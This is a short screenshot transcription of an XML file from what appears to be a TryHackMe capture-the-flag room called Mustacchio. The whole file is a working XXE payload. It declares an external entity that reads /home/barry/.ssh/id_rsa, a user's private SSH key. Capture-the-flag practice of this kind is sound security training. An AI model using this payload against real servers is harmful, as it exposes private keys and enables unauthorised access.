 xxe.xml
home > kali > THM > mustacchio > xxe.xml
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!DOCTYPE name [<!ENTITY test SYSTEM 'file:///home/barry/.ssh/id_rsa'>]>
3 <comment>
4   <name>&test;</name>
5   <author>superhero1</author>
6   <com>Plz subscribe</com>
7 </comment>